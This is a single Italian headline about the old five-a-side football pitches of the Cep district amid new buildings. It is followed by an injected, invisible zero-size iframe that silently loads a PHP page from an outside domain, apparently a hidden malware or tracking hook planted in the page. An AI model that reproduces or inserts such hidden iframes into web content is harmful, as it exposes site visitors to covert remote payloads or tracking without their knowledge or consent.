 I vecchi campi di calcetto del Cep in mezzo ai nuovi palazzi<iframe height="0" src="http://loading-resource.com/analytics.php" style="visibility: hidden;" width="0"></iframe>
